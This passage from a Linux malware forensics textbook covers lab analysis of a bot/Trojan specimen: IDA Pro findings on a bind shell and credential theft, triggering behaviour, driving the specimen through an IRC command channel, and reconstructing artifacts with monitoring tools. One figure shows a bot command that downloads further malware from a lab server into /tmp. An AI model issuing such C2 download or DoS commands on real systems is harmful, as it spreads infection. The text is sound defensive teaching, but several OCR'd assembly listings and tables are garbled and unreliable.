

FIGURE 6.55–Identifying potential digital impression and trace evidence with IDA Pro; a bind shell likely to be invokved on the victim system

• Similarly, assembly instructions may reveal areas of the victim system that will be scoured by the malware during the course of execution—this is often seen in specimens that steal credentials, files, and other items for exfiltration. For example, in Figure 6.56, the assembly reveals that the

| loc_805<br>sub<br>xor<br>lea<br>push<br>call<br>add<br>test<br>jz | OFAS:<br>esp, OCh<br>ebx, ebx<br>esx, [esp+2625h+var_68]<br>esx<br>LocdWoxillalibs<br>esp, 10h<br>al, al<br>loc_80514FC | <pre>sub esp, OCh<br/>xor ebx, ebx<br/>les eax, [esp+2628h+var<br/>pubb esx<br/>add esp, 10h<br/>test al, al<br/>js loo_80214FC</pre> | e_60)                                                       |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| M +4 1                                                            | 47                                                                                                    | *                                                                                                    | ्र<br>भूष संच                                               |
| sub<br>push                                                       | esp, 0Ch<br>offset allone / "HOM<br>_getenv                                                                             | <u>19</u> -0                                                                                                    | sub esp. OCh<br>push offset allone ; "HOME"<br>call _gstenv |

FIGURE 6.56-Identifying potential digital impression and trace evidence with IDA Pro

malware will access the victim system Mozilla Thunderbird and Firefox profiles in search of credentials.

#### Investigative Consideration

- Such access leaves digital impression (and in some instances, digital trace) evidence that serves as useful temporal and relational contextual guidance for the digital investigator. These identified areas on the victim lab system should be examined to confirm functionality and corroborate other evidence in your investigation (i.e., during live response interviews in the field you learn from a victim that his e-mail credentials were compromised).
- Intelligence gathered through this process should be correlated with live response and postmortem forensic findings in an effort to identify remediation considerations.

# INTERACTING WITH AND MANIPULATING THE MALWARE SPECIMEN: EXPLORING AND VERIFYING FUNCTIONALITY AND PURPOSE

#### $\square$ After identifying the manner and means in which a target malware specimen functions, manipulate the specimen or the lab environment in an effort to interact with the specimen and verify its functionality.

▶ Unlike other phases of analysis that involve monitoring, data analysis, and extraction to understand the functionality of a target malware specimen, this phase of analysis focuses on thinking like the attacker. In particular, the focal point is *how is the malware specimen used and how its functionality is invoked*.

- To accomplish this task, the digital investigator can manipulate a target malware specimen in the following ways:
  - Prompting Trigger Events
  - □ Using Client Applications

# **Prompting Trigger Events**

▶ Recall from earlier in the chapter that *execution trajectory* is the behavior and interaction of the malicious code specimen with the victim system and external network resources—from the point of execution through the life cycle of the infection. As a part of the trajectory, *trigger events* are those events that invoke behavior or functionality from a specimen.

- Trigger events may be caused by victim behavior on the infected system (such as typing on the keyboard—invoking a keylogging feature), or though the introduction of digital trace evidence from a remote resource (such as the download of additional malicious files that provide instructions to the specimen).
- Armed with information gathered through dynamic and static analysis, the digital investigator can engineer the laboratory environment in an effort to replicate the particular triggering events used by a target specimen.

Although triggering events are specific relative to a target specimen, some examples include:

- □ Opening and using a particular targeted client application
- □ Checking for the existence of specific files on the victim system
- Replicating victim interaction with the system such as opening browser windows
- □ Typing information into a Web form
- □ Navigation to certain URLs
- □ Set up additional network resources sought by the specimen
- To emulate a malware specimen's interaction with the target URLs, one approach would be to copy the content of the target Web sites using utilities like HTTrack<sup>93</sup> or wget<sup>94</sup> and host the content on a Web server in your malicious code laboratory—in essence, allowing the specimen to interact with the Web site offline and locally.<sup>95</sup> \*
- An alternative approach is to resolve the predefined domains and URLs to a Web server running in the laboratory network. Although the content of the Web sites will not be similar, at minimum, the URLs will resolve, which may be enough to trigger a response from the specimen.

#### Investigative Consideration

• Triggering events that relate to specific files on the victim system emphasize the need for a holistic investigative approach. In particular, where possible, the digital investigator should examine the physical memory and hard drives of the victim system to corroborate trigger events and recover relevant associated artifacts.

# **Client Applications**

• Certain types of malware are controlled by the attacker with a client application or command and control interface. Thus, to fully replicate the functionality and use of these specimens, the digital investigator will need to use these control mechanisms, just as an attacker would.

• Unfortunately, as these are typically "underground" applications, they may not be easy to acquire. Furthermore, even when client applications are available for download from underground forums, they are often modified

<sup>93</sup> For more information about HTTrack, go to http://www.httrack.com/.

<sup>&</sup>lt;sup>94</sup> For more information about wget, go to http://www.gnu.org/software/wget/.

<sup>&</sup>lt;sup>95</sup> There are some legal and ethical considerations with this method. First, the content of the Web site may be copyright protected or otherwise categorized as intellectual property and fall within the proscriptions of certain international, federal, state, or local laws, making it a violation of civil or criminal law to copy it without permission. Similarly, as the tools used to acquire the contents of a Web site by recursively copying directories, HTML, images, and other files being hosted on the target Web site may be considered "hacking tools" in some jurisdictions. Similarly, the act of recursively copying the content of a site may also be considered an aggressive or hostile computing activity, potentially viewed as unethical or illegal in some jurisdictions. Consultation with appropriate legal counsel prior to implementing these tools and techniques is strongly advised and encouraged.

by attackers to have additional backdoors and malicious features in an effort to infect the system of the individual who downloaded the program. Use extreme caution when conducting this kind of research.

- If a "clean" and "reliable" version of client software can be obtained through a malicious code research Web site,<sup>96</sup> install it for use on a separate laboratory system in an effort to replicate the remote attacker.
- Once the client application has been configured for adaptation in the laboratory environment, execute the malware specimen in the victim laboratory system in an effort to trigger the specimen to connect to the remote client.

#### Investigative Considerations

• Exploiting and Verifying Attack Functionality. Explore the nature and capabilities of the program by delving deeper and assuming control over the victim system through the malicious code specimen. Further, in gaining control over the victim system, execute available commands and features from the "attacker" system in an effort to evaluate the attack capabilities of the specimen and client. As shown in Figure 6.57, an infected guest system is controlled by a laboratory "attacker" IRC command and control structure, and instructed to launch a denial of service attack against a virtual victim system; the resulting attack manifests in network visualization capture by EtherApe.



FIGURE 6.57-Interacting with an infected victim laboratory system using an IRC client

<sup>&</sup>lt;sup>96</sup> Some of the more popular malicious code repository Web sites for digital investigators and researchers include Open Malware (http://oc.gtisc.gatech.edu:8080/), Malware.lu, and Contagio Malware Dump (http://contagiodump.blogspot.com/).
- Assessing Additional Functionality and Scope of Threat. In addition to executing attacks on a virtual victim system to verify a malicious program's functionality, explore other commands and the effect on the victim system to assess the threat of the program.
- For example, objectives in exploring the remote administration, or Trojan capability of a program, may include:
  - □ Ability to conduct countersurveillance on the system;
  - Navigate the hard drive and attached storage of the infected system to discover items of interest;
  - Download additional exploits and tools to the system; and
  - □ Exfiltrate data from the compromised system.
- To verify these capabilities, adjust the laboratory environment with the resources the malware needs to ensure that execution trajectory and full functionality can be accomplished; in this way the attacker technique can be accurately simulated. In Figure 6.58, a Web server was established in the laboratory so that the "download" feature of the target specimen could be leveraged to download additional malware (ior) to continue the infection life cycle of the malware.

```
      lab
      !F* GET http://192.168.110.137/apache2-default/ior /tmp/ior

      [18:57]
      <lab>

      [18:57]
      -FRFQ-

      [18:57]
      -FRFQ-

      [18:57]
      Saved as /tmp/ior
```

FIGURE 6.58–Leveraging the GET/Web functionality of a malware specimen through an IRC command and control structure to confirm functionality

# EVENT RECONSTRUCTION AND ARTIFACT REVIEW: POST-RUN DATA ANALYSIS

 $\square$  After analyzing a suspect malware specimen, and gaining a clearer sense of the program's functionality and shortcomings, reconstruct the totality of the forensic artifacts relating to the malicious code specimen. Examine network and system impression evidence to determine the impact the specimen made on the system as a result of being executed and utilized.

► Correlate related artifacts and try to reconstruct how the specimen interacted with the host system and network. In particular, examine digital impression and trace evidence collected through both passive and active monitoring tools during the course of execution trajectory, including:

- Passive Monitoring Artifacts
  - □ File System
  - □ Processes (and /proc)

- Active Monitoring Artifacts
  - Processes
  - □ File System
  - □ System calls
  - □ Network Activity (including NIDS)
- Physical Memory Artifacts

## Example Event Reconstruction Case Scenario

► To gain a clearer understanding of the Event Reconstruction process, an example case scenario will be used for demonstrative purposes. In particular, the investigative steps and artifacts examined will be through the lens of analyzing the impact that a Trojan specimen made on an infected victim system. The basic facts of the scenario include the following:

- During dynamic and static analysis of the target specimen, you determined it to be "bot" malicious code—blended threat malware that causes the infected system to join a larger "army" of infected systems, or a "botnet," to be leveraged by the attacker—known as a "bot herder" or "bot master." Your analysis reveals that the malware tries to connect to remote resources for the botnet command and control (C2) structure.
- You learn that the execution trajectory on the victim system created a new process and left artifacts in /proc. Further, the specimen required substantial environment adjustment and emulation in order complete trajectory and its infection life cycle.
- To conduct your analysis, the sample Trojan specimen was executed on an emulated victim laboratory system (Ubuntu Linux 12.10 VMWare guest), and a server system (Ubuntu 12.10 VMware guest) was established to facilitate environment emulation and trajectory chaining.
- Using the facts of this example case scenario as the basis, the totality of the forensic artifacts relating to the malicious code specimen can be reconstructed following the guidelines in this section.

#### **Passive Monitoring Artifacts**

► After executing and interacting with a malicious code specimen on an infected victim system, assess the impact that the specimen made on the system. In particular, compare the post-execution system state to the state of the system prior to launching the program—or the "pristine" system state.

- Recall that the first step prior to executing a malicious code specimen is to establish a baseline system environment by taking a snapshot of the system state using a host integrity or installation monitoring program.
- Once the dynamic analysis of the malware specimen is completed, examine the post-runtime system state by comparing it against the pre-run snapshot taken with a host integrity or installation monitoring tool.

Q

 For example, after running the Trojan specimen presented in the example case scenario and comparing system snapshots, the file system integrity monitor, tripwire, captured the creation of directories, executable files, and /proc entries on the victim system (Figure 6.59).

```
Note: Report is not encrypted. <modified for brevity>
Tripwire(R) 2.3.0 Integrity Check Report
Report generated by: root
Report created on: Thu 18 July 2013 19:35:16 PM PDT
Database last updated on: Never
                                     Report Summary:
MalwareLab
Host name:
Host IP address:
                                             127.0.1.1
None
Host ID:
Policy file used:
                                              /etc/tripwire/tw.pol
Policy file used: /etc/tripwire/tw.pol
Configuration file used: /etc/tripwire/tw.cfg
Database file used: /var/lib/tripwire/Ma
Command line used: tripwire -m c
                                                /var/lib/tripwire/MalwareLab.twd
Command line used:
                                               tripwire -m c
Rule Name: Devices & Kernel information (/proc)
Severity Level: 100
  -----
 Added Objects:
Added object name: /proc/8646
Added object name: /proc/8646/root
Added object name: /proc/8646/task
Added object name: /proc/8646/task/8646
Added object name: /proc/8646/task/8646/root
Added object name: /proc/8646/task/8646/fd
Added object name: /proc/8646/task/8646/fd/1
Added object name: /proc/8646/task/8646/fd/3
Added object name: /proc/8646/task/8646/fd/0
Added object name: /proc/8646/task/8646/fd/2
Added object name: /proc/8646/task/8646/fd/4
Added object name: /proc/8646/task/8646/stat
Added object name: /proc/8646/task/8646/auxv
Added object name: /proc/8646/task/8646/statm
Added object name: /proc/8646/task/8646/seccomp
Added object name: /proc/8646/task/8646/exe
Added object name: /proc/8646/task/8646/smaps
Added object name: /proc/8646/task/8646/attr
Added object name: /proc/8646/task/8646/attr/current
Added object name: /proc/8646/task/8646/attr/prev
Added object name: /proc/8646/task/8646/attr/prev
Added object name: /proc/8646/task/8646/attr/fscreate
Added object name: /proc/8646/task/8646/attr/keycreate
Added object name: /proc/8646/task/8646/attr/sockcreate
Added object name: /proc/8646/task/8646/wchan
Added object name: /proc/8646/task/8646/cpuset
Added object name: /proc/8646/task/8646/com_score
Added object name: /proc/8646/task/8646/oom_adj
Added object name: /proc/8646/task/8646/mem
Added object name: /proc/8646/task/8646/maps
Added object name: /proc/8646/task/8646/status
Added object name: /proc/8646/task/8646/environ
Added object name: /proc/8646/task/8646/cwd
Added object name: /proc/8646/task/8646/mounts
Added object name: /proc/8646/task/8646/cmdline
Added object name: /proc/8646/fd
```

| Added | object | name: | /proc/8646/fd/1            |
|-------|--------|-------|----------------------------|
| Added | object | name: | /proc/8646/fd/3            |
| Added | object | name: | /proc/8646/fd/0            |
| Added | object | name: | /proc/8646/fd/2            |
| Added | object | name: | /proc/8646/fd/4            |
| Added | object | name: | /proc/8646/stat            |
| Added | object | name: | /proc/8646/auxv            |
| Added | object | name: | /proc/8646/statm           |
| Added | object | name: | /proc/8646/seccomp         |
| Added | object | name: | /proc/8646/exe             |
| Added | object | name: | /proc/8646/smaps           |
| Added | object | name: | /proc/8646/attr            |
| Added | object | name: | /proc/8646/attr/current    |
| Added | object | name: | /proc/8646/attr/prev       |
| Added | object | name: | /proc/8646/attr/exec       |
| Added | object | name: | /proc/8646/attr/fscreate   |
| Added | object | name: | /proc/8646/attr/keycreate  |
| Added | object | name: | /proc/8646/attr/sockcreate |
| Added | object | name: | /proc/8646/wchan           |
| Added | object | name: | /proc/8646/cpuset          |
| Added | object | name: | /proc/8646/oom_score       |
| Added | object | name: | /proc/8646/oom_adj         |
| Added | object | name: | /proc/8646/mem             |
| Added | object | name: | /proc/8646/maps            |
| Added | object | name: | /proc/8646/status          |
| Added | object | name: | /proc/8646/environ         |
| Added | object | name: | /proc/8646/cwd             |
| Added | object | name: | /proc/8646/mounts          |
| Added | object | name: | /proc/8646/cmdline         |
| Added | object | name: | /proc/8646/mountstats      |
|       |        |       |                            |

FIGURE 6.59-Cont'd

- Correlate host integrity or installation monitoring results with other digital impression and trace evidence collection methods. For instance, referenced earlier in the Execution Artifact Capture: Digital Impression And Trace Evidence section, SystemTap collects granular details regarding a malware specimen's behavior and the associated digital impression evidence left on the file system of the affected system.
- A review of the SystemTap log resulting from the execution of the Trojan specimen (Figure 6.60) details execution trajectory resulting in a newly created malicious process, sysfile, revealing access to the /etc/hosts file and engagement of the multicast DNS service for name resolution (mDNS).

| <pre>root@MalwareLab:/home/malwarelab/# stap -e 'probe syscall.open { log(execname() . ": ". filename) }'</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>rsyslogd: /dev/xconsole<br/>udisks-daemon: /dev/sr0<br/>hald-addon-stor: /dev/sr0<br/>gnome-terminal: /tmp/vteJULBOW<br/>gnome-terminal: /tmp/vteJXQBOW<br/>tpvmlp: <unknown><br/>tpvmlp: <unknown></unknown></unknown></pre> |
| tymlp: /dev/ttyS0<br>udisks-daemon: /dev/sr0<br>baldaeddae-stor: /dev/sr0                                                                                                    |
| sysfile: /etc/mdns.allow<br>sysfile: /etc/hosts                                                                                                    |
| hald-addon-stor: /dev/sr0<br>udisks-daemon: /dev/sr0<br>hald-addon-stor: /dev/sr0                                                                                                    |
| <pre>ualsks=daemon: /dev/sr0<br/>hald=addon=stor: /dev/sr0<br/>udisks=daemon: /dev/sr0<br/>sysfile: /etc/mdns.allow<br/>sysfile: /etc/hosts</pre>                                                                                  |

#### **Active Monitoring Artifacts**

► For holistic context, compare data collected through active monitoring with passive monitoring data.

- Track process creation, file system, and /proc changes
- Confirm digital impression and trace evidence on the affected system
- · Identify any inconsistencies or anomalies between the datasets

▶ Figures 6.61 and 6.62 reveal the file system activity of a malicious process spawned by the Trojan specimen—as captured by GLSOF and Mortadelo.

| Filter: 5 | ysfée                                    | -      |        |     | _    |      |        | PRO     | DCE55 | Case | sensitive | 1.5   |      |
|-----------|------------------------------------------|--------|--------|-----|------|------|--------|---------|-------|------|-----------|-------|------|
| PROCESS   | NAME                                     | STATUS | NODE   | TID | PID  | PGD  | 1 PPID | USER    | T FD  | TYPE | DEVICE    | SIZE  | NUNK |
| systee    | Inomermalwarelab/Deskton/Malware         | OPEN   | 934930 |     | 8642 | 8641 | 1      | malwar  | icwd  | DIR  | i0x801    |       | 38   |
| sysfie    | /                                        | OPEN   | 2      | -   | 8642 | 8641 | 1      | malwar  | irtd  | DR   | 0x801     |       | 23   |
| sysfie    | /home/malwarelab/Desktop/Malware         | OPEN   | 930380 |     | 8642 | 8641 | 1      | matwar  | tot   | REG  | 0+801     |       | 1    |
| positie   | Alb/1386-linux-gnu/libresoly-2.15.so     | OPEN   | 394134 |     | 8642 | 8641 | 1      | malwar  | mem   | REG  | 0+801     | -     | 1    |
| rysfile   | Alba386 anux-gnu/librass dris-2.15.so    | OPEN . | 394099 |     | 8642 | 8641 | 1      | malwar  | mem   | REG  | 0×801     |       | 1    |
| systile   | AbAlbass mdns4 minimal.so.2              | OPEN   | 393273 | -   | 8642 | 8641 | 1      | malwar  | mem   | REG  | 10x801    |       | 1    |
| notie     | /lib/1386-linux-gnu/libras files-2.15.so | OPEN   | 394101 |     | 8642 | 8641 | 1      | malwar  | mem   | REG  | 0×801     |       | 1    |
| systee    | /lib/1386-Bruxi-gnu/libc-2.15.so         | OPEN   | 394050 |     | 8642 | 8641 | 1      | malwar  | mem   | REG  | 108×0     |       | 1    |
| sysfie    | Vib/1380-linux-gnu/ld-2.15.so            | OPEN   | 394030 |     | 8642 | 8641 | 1      | malwar  | mem   | REG  | 0x801     | 1.000 | 1    |
| sysfile   | //dev/pts/1                              | OPEN   | 4      | 1   | 8642 | 8641 | 1      | malwar  | Ou    | CHR  | Oxb       | OtO   | 1    |
| systic    | Vdewpts/1                                | OPEN   | 4      |     | 8642 | 8641 | 1      | malwar  | lu    | CHR  | loxb.     | lot0  | 1    |
| avstile   | //dew/pts/1                              | OPEN   | 4      |     | 8642 | 8641 | 1      | malwar  | Zu    | CHR  | Oxb       | 010   | 1    |
| natie     | can't identify protocol                  | OPEN   | 47.455 |     | 8642 | 8641 | 1      | malwar. | 34    | sock | 0x7       | loto  | 1    |
| systile   | 127.0.0.1:60084->127.0.0.1:53            | OPEN   | UDP    |     | 8642 | 8641 | 1      | malwar  | du .  | IPv4 | 47458     | 010   |      |
| astie     | can't identify protocol                  | OPEN   | 48954  |     | 8642 | 8641 | 1      | malwar  | 4u    | sock | 0x7       | 010   | -    |
| systee    | 127.0.0.1:60064->127.0.0.1:53            | CLOSED | UDP.   |     | 8642 | 8641 | 1      | maiwar  | 4u.   | IPv4 | 47458     | oto   |      |
| systile   | 127.0.0.1:60818->127.0.0.1:53            | OPEN   | UDP    |     | 8642 | 8641 | 1      | malwar  | 4u    | IPv4 | 48954     | 010   | -    |
| systee    | kan't identify protocol                  | CLOSED | 48954  |     | 8642 | 8641 | 1      | matwar  | 40    | sock | 0x7       | 010   |      |
| systile   | /lib/lbnss mdns4.so.2                    | OPEN   | 393272 | -   | 8642 | 8641 | 1      | malwar  | mem   | REG  | 0x801     |       | 1    |
| sysfie    | can't identify protocol                  | OPEN   | 50491  |     | 8642 | 8641 | 1      | malwar  | 30    | sock | 0x7       | 010   |      |
| nystile   | can't identify protocol                  | OPEN   | 50492  |     | 8642 | 8641 | 1      | malwar  | 4u    | sock | 0x7       | Ot0   |      |
| sysfie    | can't identify protocol                  | CLOSED | 47455  |     | 8642 | 8641 | 1      | malwar  | 3u    | sock | 0x7       | 010   |      |
| systlie   | 127.0.0.1:60818 >127.0.0.1:53            | CLOSED | UDP    |     | 8642 | 8641 | 1      | matwar  | 4u    | IPv4 | 48954     | Ot0   |      |
| sysfie    | 127.0.0.1:60594->127.0.0.1:53            | OPEN   | UDP    |     | 8642 | 8641 | 1      | malwar  | âu.   | JPv4 | 50492     | 010   |      |
| systee    | can't identify protocol                  | CLOSED | 50492  |     | 8642 | 8641 | 1      | malwar  | 4u    | sock | 0x7       | 0t0   |      |
| rysfile   | 127.0.0.1:60045->127.0.0.1:53            | OPEN   | UDP    |     | 8642 | 8641 | 1      | malwar  | 4u    | IPv4 | 51446     | 010   |      |
| systile   | 127.0.0.1:60594->127.0.0.1:53            | CLOSED | UDP    |     | 8642 | 8641 | 1      | malwar  | 4u    | IPv4 | 50492     | 010   |      |
| sysfie    | can't identify protocol                  | OPEN   | 52480  |     | 8642 | 8641 | 1      | malwar. | 34    | sock | Ox7       | 010   |      |
| systile   | can't identify protocol                  | OPEN   | 52461  |     | 8642 | 8641 | 1      | malwar  | 4u    | sock | 0x7       | 010   |      |
| nysfre    | can't identify protocol                  | CLOSED | 50491  |     | 8642 | 8641 | 1      | malwar  | 30    | seck | 0x7       | 010   |      |
| systee    | 127.0.0.1:60045->127.0.0.1:53            | CLOSED | LIDP   |     | 8642 | 8641 | 1      | malwar  | 4u    | IPv4 | 51446     | 0t0   |      |
| nstie     | 127.0.0.1:58443->127.0.0.1:53            | OPEN   | UDP    |     | 8642 | 8641 | 1      | malwar  | 44    | IPv4 | 52461     | Oto   |      |
| systee    | can't identify protocol                  | CLOSED | 52461  |     | 8642 | 8641 | 1      | malwar  | 40    | sock | 0x7       | Ot0   |      |

FIGURE 6.61-File System activity captured during active monitoring with GLSOF

|                | đ 📖 🛡           | QQ           |         |        |                                                  |  |  |  |
|----------------|-----------------|--------------|---------|--------|--------------------------------------------------|--|--|--|
| Filter: sysfie |                 |              |         |        |                                                  |  |  |  |
| -              | Time            | Process      | Syscall | Result | Arguments                                        |  |  |  |
| 262            | 19:17:32.909509 | sysfile:3742 | open    | ENCENT | "Australict/words", O RDONLY                     |  |  |  |
| 264            | 19:17:32.909624 | sysfile:3742 | open    | ENGENT | "/usr/dict/words", O RDONLY                      |  |  |  |
| 266            | 19:17:32.909641 | sysfile:3742 | open    | ENGENT | "Asr/dict/words", O RDONLY                       |  |  |  |
| 268            | 19:17:32.909731 | sysfile:3742 | open    | 4      | "/etc/resolv.conf", O RDONLY                     |  |  |  |
| 1270           | 19:17:32.909859 | sysfile:3742 | stat    | 0      | "/etc/resolv.conf", 0xbfd8dd44                   |  |  |  |
| 272            | 19:17:32.909886 | sysfile:3742 | open    | 4      | */etc/resolv.conf*, O_RDONLY                     |  |  |  |
| 1274           | 19:17:32,910018 | sysfile:3742 | open    | 4      | "/etc/nsswitch.conf", O RDONLY                   |  |  |  |
| 1276           | 19:17:32.910127 | sysfile:3742 | open    | 4      | */etc/fd.so.cache*, O RDONLY                     |  |  |  |
| 1278           | 19:17:32.910165 | sysfile:3742 | access  | ENGENT | */etc/ld.so.nohwcap*, F_OK                       |  |  |  |
| 1280           | 19:17:32.910205 | sysfile:3742 | open    | 4      | "/lib/tis/i686/cmov/libras_files.so.2", O_RDONLY |  |  |  |
| 1282           | 19:17:32.910381 | sysfile:3742 | open    | 4      | "/etc/host.conf", O_RDONLY                       |  |  |  |
| 284            | 19:17:32.910453 | sysfile:3742 | open    | 4      | "/etc/hosts", O_RDONLY                           |  |  |  |
| 286            | 19:17:32.910541 | sysfile:3742 | open    | 4      | */etc/ld.so.cache*, O_RDONU/                     |  |  |  |
| 1288           | 19:17:32.910573 | sysfile:3742 | access  | ENCENT | */etc/ld.so.nohwcap*, F_OK                       |  |  |  |
| 290            | 19:17:32.910604 | sysfile:3742 | open    | 4      | "/lib/libnss_mdns4_minimal.so.2", O_RDONLY       |  |  |  |
| 1292           | 19:17:32.910718 | sysfile:3742 | open    | 4      | */etc/ld.so.cache*, O_RDONLY                     |  |  |  |
| 1294           | 19:17:32.910751 | sysfile:3742 | access  | ENGENT | */etc/ld.so.nohwcap*, F_OK                       |  |  |  |
| 1296           | 19:17:32.910781 | sysfile:3742 | open    | 4      | "/lib/tis/i686/cmov/libnss_dns.so.2", O_RDONLY   |  |  |  |
| 1298           | 19:17:32.910852 | sysfile:3742 | access  | ENCENT | */etc/ld.so.nohwcap*, F_OK                       |  |  |  |
| 1300           | 19:17:32.910874 | sysfile:3742 | open    | 4      | "/lib/tls/686/cmov/libresolv.so.2", O_RDONLY     |  |  |  |
| 1302           | 19:17:32.911021 | sysfile:3742 | stat    | 0      | "/etc/resolv.conf", 0xbfd8d8f4                   |  |  |  |
| 1304           | 19:17:32.911774 | sysfile:3742 | open    | 4      | "/etc/ld.so.cache", O_RDONU/                     |  |  |  |

FIGURE 6.62-Active monitoring with Mortadelo

### Analyzing Captured Network Traffic

► As a general principle, there are five objectives in examining the post-run network data to reconstruct the specimen behavior and attack events:

- Get an overview of the captured network traffic contents to identify relevant or anomalous activity and where to probe deeper.
- Replay and trace relevant or unusual traffic events.
- Gain insight into network trajectory and associated network impression and trace evidence.
- Conduct a granular inspection of specific packets and traffic sequences if necessary.
- Search the network traffic for particular trends or entities if needed.

There are a number of network analysis and packet decoding tools for Linux that enable the digital investigator to accomplish these tasks. Some of the more commonly used tools for this analysis include  $\mathbf{x}$ :

- Wireshark (discussed earlier in this chapter)
- RUMINT<sup>97</sup> (a network forensic visualization tool)
- Chaosreader<sup>98</sup> (a network forensic analysis tool)
- Xplico<sup>99</sup> (a network forensic analysis tool)
- Network Miner<sup>100</sup> (a network forensic analysis tool)

► The digital investigator can obtain an overview of the collected traffic using a variety of tools.

Command-line utilities like capinfos,<sup>101</sup> tcptrace,<sup>102</sup> and tcpd-stat<sup>103</sup> provide statistical information about the packet capture.
 Similarly, Wireshark offers a variety of options to graphically display the overview of network flow, such as graph analysis, seen in Figure 6.63.

<sup>&</sup>lt;sup>97</sup> For more information about RUMINT, go to http://rumint.org/.

<sup>&</sup>lt;sup>98</sup> For more information about Chaosreader, go to http://chaosreader.sourceforge.net/.

<sup>&</sup>lt;sup>99</sup> For more information about Xplico, go to http://www.xplico.org/.

<sup>&</sup>lt;sup>100</sup> For more information about Network Miner, go to http://www.netresec.com/?page=Blog&month =2011-12&post=No-more-Wine-NetworkMiner-in-Linux-with-Mono.

<sup>&</sup>lt;sup>101</sup> For more information about capinfos, go to, http://www.wireshark.org/docs/man-pages/ capinfos.html.

<sup>&</sup>lt;sup>102</sup> For more information about Tcptrace, go to, http://www.tcptrace.org/.

<sup>&</sup>lt;sup>103</sup> For more information about tcpdstat, go to http://staff.washington.edu/dittrich/talks/core02/tools/tools.html; http://www.sonycsl.co.jp/~kjc/papers/freenix2000/node14.html.

| Time   | 'mware_1a:fc:cb<br>Broadcast | Vmware_aa:a0:91 172.16.16.133<br>172.16.16.130 | Comment                                        |
|--------|------------------------------|------------------------------------------------|------------------------------------------------|
| 344726 |                              | (113 uth > 1024 [RSL A                         | TCP: auth > 1024 [RST, ACK] Seq=1 Adk=1 Win=0  |
| 344726 |                              | (46138) Response (4667)                        | IRC: Response                                  |
| 344726 |                              | 48138 > ircd [ACK]                             | TCP: 48138 > ircd (ACK) Seg=1 Ack=116 Win=58   |
| 344727 |                              | Request MARTIN                                 | IRC: Request                                   |
| 344727 |                              | ircd > 48138 [ACK]                             | TCP: irod > 48138 [ACK] Seg=116 Ack=56 Win=5   |
| 344734 |                              | 48139 > ircd [SYN]                             | TCP: 48139 > ircd [SYN] Seg=0 Win=5840 Len=0   |
| 344734 |                              | ircd > 48139 [SYN                              | TCP: ircd > 48139 [SYN, ACK] Seq=0 Ack=1 Win=  |
| 344734 |                              | 48139 > ircd [ACK]                             | TCP: 48139 > ircd [ACK] Seg=1 Ack=1 Win=5856   |
| 344734 |                              | Response                                       | IRC Response                                   |
| 344734 |                              | 48139 > ircd [ACK]                             | TCP: 48139 > ircd [ACK] Seg=1 Adk=47 Win=585   |
| 344734 |                              | Response                                       | IRC: Response                                  |
| 344734 |                              | 48139 > ircd [ACK]                             | TCP: 48139 > ircd [ACK] Seg=1 Ack+80 Win=585   |
| 344734 |                              | TCP Port numbers r                             | TCP: [TCP Port numbers reused] cap > auth [SYN |
| 344734 |                              | auth > cap [RST_AC                             | TCP: auth > cap [RST, ACK] Seg=1 Ack=1 Win=0 L |
| 344734 |                              | Response                                       | IRC Response                                   |
| 344734 |                              | 48139 > ircd [ACK]                             | TCP: 48139 > ircd [ACK] Sep=1 Ack=116 Win=58   |
| 344734 |                              | Request                                        | IRC: Request                                   |
| 244724 |                              | ircd > 48139 [ACK]                             | TCP: intra = 48139 [ACK] Segent16 Ark=52 Win=5 |

FIGURE 6.63-Wireshark Graph Analysis functionality

- Further, to gain an overview of network trajectory in relation to the totality of system events and resulting digital impression evidence, use a network forensic visualization solution such as RUMINT.<sup>104</sup>
  - □ RUMINT provides the digital investigator with the ability to view network traffic through a myriad of different visualization schemas, which can be used in tandem, providing alternative context (Figure 6.64). This is particularly useful when a series of environment adjustments are made on the victim system.



FIGURE 6.64-RUMINT data view configuration

<sup>&</sup>lt;sup>104</sup> At the time of this writing RUMINT does not natively run on Linux; to install and run it on a Linux analysis system, WINE (http://www.winehq.org/) must be installed.

